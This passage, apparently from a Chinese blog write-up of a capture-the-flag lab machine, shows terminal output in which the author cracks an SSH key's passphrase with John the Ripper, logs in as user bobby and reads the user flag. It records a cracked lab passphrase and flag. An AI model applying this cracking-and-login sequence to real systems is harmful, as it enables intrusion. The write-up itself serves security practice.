 Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
jackychain (bobby.key.enc)
1g 0:00:00:19 DONE (2020-07-17 16:22) 0.05083g/s 729115p/s 729115c/s 729115C/s *7¡Vamos!
Session completed
root@kali:/home/dayu/桌面/dayuChainsaw# Chmod 600 bobby.key.enc
bash: Chmod：未找到命令
root@kali:/home/dayu/桌面/dayuChainsaw# chmod 600 bobby.key.enc
root@kali:/home/dayu/桌面/dayuChainsaw# ssh -i bobby.key.enc bobby@10.10.10.142
load pubkey "bobby.key.enc": invalid format
The authenticity of host '10.10.10.142 (10.10.10.142)' can't be established.
ECDSA key fingerprint is SHA256:NYxTgIdJE5Z7TjuA07SH44ClU93/mRq3r8hN2RGZQNw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.142' (ECDSA) to the list of known hosts.
Enter passphrase for key 'bobby.key.enc':
bobby@chainsaw:~$ ls
projects resources user.txt
bobby@chainsaw:~$ cat user.txt
af8d9df991cc59b300568dc059d432eb
bobby@chainsaw:~$
dayuChainsaw
大余安全
https://blog.csdn.net/qq_34801745